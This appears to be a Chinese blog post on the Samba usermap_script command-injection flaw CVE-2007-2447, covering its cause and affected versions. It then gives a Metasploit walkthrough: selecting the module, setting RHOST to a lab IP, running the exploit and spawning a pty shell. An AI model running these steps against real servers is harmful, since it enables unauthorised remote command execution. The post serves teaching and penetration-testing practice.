Samba MS-RPC Shell 命令注入漏洞(CVE-2007-2447)描述

- Samba是Samba团队开发的一套可使UNIX系列的操作系统与微软Windows操作系统的SMB/CIFS网络协议做连结的自由软件。

- 该软件支持共享打印机、互相传输资料文件等。

- Samba在处理用户数据时存在输入验证漏洞,远程攻击者可能利用此漏洞在服务器上执行任意命令。

- Samba中负责在SAM数据库更新用户口令的代码未经过滤便将用户输入传输给了/bin/sh。

- 如果在调用smb.conf中定义的外部脚本时,通过对/bin/sh的MS-RPC调用提交了恶意输入的话,就可能允许攻击者以nobody用户的权限执行任意命令。

原理

- usermap_script:CVE-2007-2447

- Samba用户名映射脚本命令执行

- 传递通过MS-RPC提供的未过滤的用户输入在调用定义的外部脚本时调用/bin/sh,

- 在smb.conf中,导致允许远程命令执行。

影响版本

- Samba版本3.0.20到3.0.25rc3当使用非默认用户名映射脚本配置选项。

- 通过指定一个用户名包含shell元字符,攻击者可以执行任意命令。

- 不需要身份验证来利用此漏洞,因为此选项用于在身份验证之前映射用户名

漏洞利用

第一步 ,启动metasploit

msfconsole



第二步选择漏洞库

search samba



Use exploit/multi/samba/usermap_script

第三步 设置参数,开始攻击

show options



Set RHOST 192.168.160.131 设置要攻击的机器IP

exploit



第四步 利用成功,执行uname –a 验证

进入交付模式

python -c ‘import pty;pty.spawn("/bin/sh")’

摘抄

不要回首,往前看,

只有这样,生活才会揭示在我们眼前。

– 小野洋子

本文详细介绍了Samba软件中的一个严重安全漏洞CVE-2007-2447,该漏洞允许远程攻击者在服务器上执行任意命令。漏洞源于Samba在处理用户数据时的输入验证不足,特别是用户映射脚本功能。受影响的版本为3.0.20到3.0.25rc3。攻击者可以通过构造特定输入,利用这个漏洞以nobody用户的权限执行任意命令。文章还提供了漏洞利用的步骤,包括使用Metasploit进行攻击的演示。

本文详细介绍了Samba软件中的一个严重安全漏洞CVE-2007-2447,该漏洞允许远程攻击者在服务器上执行任意命令。漏洞源于Samba在处理用户数据时的输入验证不足,特别是用户映射脚本功能。受影响的版本为3.0.20到3.0.25rc3。攻击者可以通过构造特定输入,利用这个漏洞以nobody用户的权限执行任意命令。文章还提供了漏洞利用的步骤,包括使用Metasploit进行攻击的演示。

3072

3072

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?